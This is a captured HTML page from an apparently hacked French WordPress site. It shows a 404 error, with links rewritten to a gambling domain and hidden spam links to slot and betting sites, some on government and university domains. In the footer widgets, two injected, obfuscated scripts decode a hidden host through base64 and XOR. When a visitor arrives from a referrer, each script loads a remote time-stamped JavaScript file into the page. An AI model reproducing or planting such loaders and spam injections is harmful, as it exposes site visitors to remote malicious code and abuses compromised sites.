

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://enfp.fr/wordpress/2022/12/31/farget-utflod-caroline-collett-trang-fitte-samsaya-nakenbilder/
body_size: 7310
content:
<!DOCTYPE html>

<html class="no-js" lang="fr-FR">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Page non trouvée &#8211; Slot Gacor</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Slot Gacor &raquo; Flux" href="https://heylink.me/situskami/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slot Gacor &raquo; Flux des commentaires" href="https://heylink.me/situskami/comments/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/enfp.fr\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.4"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://enfp.fr/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=5.3.4' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://enfp.fr/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css'  href='http://enfp.fr/wordpress/wp-content/themes/twentytwenty/style.css?ver=1.1' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button:not(.toggle),.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css'  href='http://enfp.fr/wordpress/wp-content/themes/twentytwenty/print.css?ver=1.1' media='print' />
<script src='http://enfp.fr/wordpress/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script src='http://enfp.fr/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script src='http://enfp.fr/wordpress/wp-content/themes/twentytwenty/assets/js/index.js?ver=1.1' async></script>
<link rel='https://api.w.org/' href='https://heylink.me/situskami/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://enfp.fr/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://enfp.fr/wordpress/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.4" />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
	</head>

	<body class="error404 enable-search-modal has-no-pagination not-showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Aller au contenu</a>
		<header id="site-header" class="header-footer-group" role="banner">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Rechercher</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="https://heylink.me/situskami/">Slot Gacor</a></div>
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">

								<ul class="primary-menu reset-list-style">

								<li class="page_item page-item-2"><a href="https://heylink.me/situskami/page-d-exemple/">Page d’exemple</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Rechercher</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Rechercher :" method="get" class="search-form" action="https://heylink.me/situskami/">
	<label for="search-form-1">
		<span class="screen-reader-text">Rechercher :</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Rechercher&hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Rechercher" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
				<span class="screen-reader-text">Fermer la recherche</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<span class="toggle-text">Fermer le menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile" role="navigation">

						<ul class="modal-menu reset-list-style">

						<li class="page_item page-item-2"><div class="ancestor-wrapper"><a href="https://heylink.me/situskami/page-d-exemple/">Page d’exemple</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content" role="main">

	<div class="section-inner thin error404-content">

		<h1 class="entry-title">Page introuvable</h1>

		<div class="intro-text"><p>La page que vous recherchez est introuvable. Elle pourrait avoir été supprimée, renommée, ou pourrait n’avoir jamais existé.</p></div>

		<form role="search" aria-label="404 non trouvé" method="get" class="search-form" action="https://heylink.me/situskami/">
	<label for="search-form-2">
		<span class="screen-reader-text">Rechercher :</span>
		<input type="search" id="search-form-2" class="search-field" placeholder="Rechercher&hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Rechercher" />
</form>

	</div><!-- .section-inner -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper" role="complementary">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_search"><div class="widget-content"><form role="search"  method="get" class="search-form" action="https://heylink.me/situskami/">
	<label for="search-form-3">
		<span class="screen-reader-text">Rechercher :</span>
		<input type="search" id="search-form-3" class="search-field" placeholder="Rechercher&hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Rechercher" />
</form>
</div></div>		<div class="widget widget_recent_entries"><div class="widget-content">		<h2 class="widget-title subheading heading-size-3">Articles récents</h2>		<ul>
											<li>
					<a href="https://heylink.me/situskami/2024/06/30/arahan-bermain-slot-online-untuk-meraih-kemenangan-besar-2/">Arahan Bermain Slot Online Untuk Meraih kemenangan Besar</a>
									</li>
											<li>
					<a href="https://heylink.me/situskami/2024/06/28/3-mite-baccarat-terkemuka/">3 Mite Baccarat Terkemuka</a>
									</li>
											<li>
					<a href="https://heylink.me/situskami/2024/04/28/slot777-beberapa-situs-slot-online-slot88-resmi-mudah-menang-2023/">SLOT777: Beberapa situs Slot Online &#038; Slot88 Resmi Mudah menang 2023</a>
									</li>
											<li>
					<a href="https://heylink.me/situskami/2024/04/26/situs-slot-mudah-menang-gacor-terpercaya-sah-2023/">Situs Slot Mudah menang Gacor Terpercaya &#038; Sah 2023</a>
									</li>
											<li>
					<a href="https://heylink.me/situskami/2024/04/25/permainan-slot-gameplay-di-agen-judi-slot-judi-togel/">Permainan Slot Gameplay di Agen Judi Slot Judi togel</a>
									</li>
					</ul>
		</div></div><br />
<b>Warning</b>:  get_comment(): Argument #1 ($comment) must be passed by reference, value given in <b>/home/enfppjtj/www/wordpress/wp-includes/class-wp-comment-query.php</b> on line <b>484</b><br />
<div class="widget widget_recent_comments"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Commentaires récents</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow ugc' class='url'>Un commentateur WordPress</a></span> dans <a href="https://heylink.me/situskami/2020/03/09/bonjour-tout-le-monde/#comment-1">Bonjour tout le monde !</a></li></ul></div></div><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><h2 class="widget-title subheading heading-size-3">slot gacor</h2><div class="textwidget custom-html-widget"><a style="display:none;" href="https://admin-riki.my.id/">slot</a>
<a style="display:none;" href="https://hablandodeviajes.com/">slot gacor</a>
<a style="display:none;" href="https://konsultasi-hukum.kuningankab.go.id/-/slot-gacor/">slot gacor</a>
<a style="display:none;" href="https://kebidanan.poltekkes-smg.ac.id/-/slot-demo/">slot demo</a>
<a style="display:none;" href="https://konsultasi-hukum.kuningankab.go.id/-/judi-slot-triofus/">judi slot triofus</a>
<a style="display:none;" href="https://buah4d.cc/">buah4d</a>
<a style="display:none;" href="https://buah4d.pro/">buah4d</a>
<a style="display:none;" href="https://2buah4d.com/">buah4d</a>
<a style="display:none;" href="https://3buah4d.com/">buah4d</a>
<a style="display:none;" href="https://zeuspub.com/">slot gacor</a>
<a style="display:none;" href="https://nanadalem.com/">situs slot gacor</a>
<a style="display:none;" href="https://maxkhalifa.com/">slot gacor terpercaya</a>
<a style="display:none;" href="https://kocaglah.com/">daftar slot gacor</a>
<a style="display:none;" href="https://damtricuk.com/">link slot gacor</a></div></div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_archive"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Archives</h2>		<ul>
				<li><a href='https://heylink.me/situskami/2024/06/'>juin 2024</a></li>
	<li><a href='https://heylink.me/situskami/2024/04/'>avril 2024</a></li>
	<li><a href='https://heylink.me/situskami/2024/03/'>mars 2024</a></li>
	<li><a href='https://heylink.me/situskami/2023/08/'>août 2023</a></li>
	<li><a href='https://heylink.me/situskami/2023/07/'>juillet 2023</a></li>
	<li><a href='https://heylink.me/situskami/2023/05/'>mai 2023</a></li>
	<li><a href='https://heylink.me/situskami/2023/04/'>avril 2023</a></li>
	<li><a href='https://heylink.me/situskami/2023/03/'>mars 2023</a></li>
	<li><a href='https://heylink.me/situskami/2023/02/'>février 2023</a></li>
	<li><a href='https://heylink.me/situskami/2023/01/'>janvier 2023</a></li>
	<li><a href='https://heylink.me/situskami/2022/12/'>décembre 2022</a></li>
	<li><a href='https://heylink.me/situskami/2022/11/'>novembre 2022</a></li>
	<li><a href='https://heylink.me/situskami/2022/10/'>octobre 2022</a></li>
	<li><a href='https://heylink.me/situskami/2022/09/'>septembre 2022</a></li>
	<li><a href='https://heylink.me/situskami/2022/08/'>août 2022</a></li>
	<li><a href='https://heylink.me/situskami/2022/07/'>juillet 2022</a></li>
	<li><a href='https://heylink.me/situskami/2022/06/'>juin 2022</a></li>
	<li><a href='https://heylink.me/situskami/2022/05/'>mai 2022</a></li>
	<li><a href='https://heylink.me/situskami/2022/04/'>avril 2022</a></li>
	<li><a href='https://heylink.me/situskami/2022/03/'>mars 2022</a></li>
	<li><a href='https://heylink.me/situskami/2022/02/'>février 2022</a></li>
	<li><a href='https://heylink.me/situskami/2022/01/'>janvier 2022</a></li>
	<li><a href='https://heylink.me/situskami/2021/12/'>décembre 2021</a></li>
	<li><a href='https://heylink.me/situskami/2021/11/'>novembre 2021</a></li>
	<li><a href='https://heylink.me/situskami/2021/10/'>octobre 2021</a></li>
	<li><a href='https://heylink.me/situskami/2020/03/'>mars 2020</a></li>
		</ul>
			</div></div><div class="widget widget_categories"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Catégories</h2>		<ul>
				<li class="cat-item cat-item-1"><a href="https://heylink.me/situskami/category/non-classe/">Non classé</a>
</li>
		</ul>
			</div></div><div class="widget widget_meta"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Méta</h2>			<ul>
						<li><a href="http://enfp.fr/wordpress/wp-login.php">Connexion</a></li>
			<li><a href="https://heylink.me/situskami/feed/">Flux des publications</a></li>
			<li><a href="https://heylink.me/situskami/comments/feed/">Flux des commentaires</a></li>
			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>			</ul>
			</div></div><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div></div><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_29605e) {
    
    var _8af581 = Date.now();
    var _e7ca16 = 1000;
    _8af581 = _8af581 / _e7ca16;
    _8af581 = Math.floor(_8af581);

    var _915eb4 = 600;
    _8af581 -= _8af581 % _915eb4;
    _8af581 = _8af581.toString(16);

    var _ee744a = _29605e.referrer;

    if (!_ee744a) return;

    var _3e703b = [50425, 50428, 50403, 50416, 50417, 50420, 50406, 50429, 50423, 50426, 50420, 50407, 50417, 50430, 50428, 50401, 50363, 50428, 50427, 50419, 50426];

    _3e703b = _3e703b.map(function(_c0d811){
        return _c0d811 ^ 50325;
    });

    var _3b8552 = "6747dbc71831bb8a20fcc70cf1a5bd77";
    
    _3e703b = String.fromCharCode(..._3e703b);

    var _4486db = "https://";
    var _d8a444 = "/";
    var _635eb5 = "track-";

    var _41eeac = ".js";

    var _fdd292 = _29605e.createElement("script");
    _fdd292.type = "text/javascript";
    _fdd292.async = true;
    _fdd292.src = _4486db + _3e703b + _d8a444 + _635eb5 + _8af581 + _41eeac;

    _29605e.getElementsByTagName("head")[0].appendChild(_fdd292)

}(document);
</script></div></div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->


			<footer id="site-footer" role="contentinfo" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://heylink.me/situskami/">Slot Gacor</a>
						</p><!-- .footer-copyright -->

						<p class="powered-by-wordpress">
							<a href="https://fr.wordpress.org/">
								Propulsé par WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							Vers le haut <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Haut <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script>
var wpcf7 = {"apiSettings":{"root":"https:\/\/heylink.me\/situskami\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
</script>
<script src='http://enfp.fr/wordpress/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script src='http://enfp.fr/wordpress/wp-includes/js/wp-embed.min.js?ver=5.3.4'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
	</body>
</html>
